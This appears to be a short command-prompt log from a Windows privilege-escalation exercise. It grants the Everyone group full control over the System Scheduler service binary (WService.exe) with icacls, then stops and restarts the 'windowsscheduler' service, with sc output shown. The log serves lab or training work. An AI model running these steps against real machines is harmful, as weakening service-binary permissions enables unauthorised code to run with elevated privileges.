 C:\PROGRA~2\SYSTEM~1>icacls WService.exe /grant Everyone:F
processed file: WService.exe
Successfully processed 1 files; Failed processing 0 files
C:\PROGRA~2\SYSTEM~1>sc stop  windowsscheduler
SERVICE_NAME: windowsscheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x1
        WAIT_HINT          : 0x3e8
C:\PROGRA~2\SYSTEM~1>sc start  windowsscheduler
SERVICE_NAME: windowsscheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3004
        FLAGS              :